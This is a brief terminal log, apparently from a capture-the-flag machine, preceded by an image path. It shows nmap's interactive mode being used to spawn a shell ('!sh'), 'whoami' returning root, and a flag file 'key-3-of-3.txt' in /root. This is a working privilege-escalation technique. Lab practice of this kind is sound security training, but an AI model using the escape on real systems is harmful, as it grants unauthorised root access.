 nmap> !sh
!sh
# whoami
whoami
root
# cd /root
cd /root
# ls
ls
firstboot_done  key-3-of-3.txt
# pwd
pwd
/root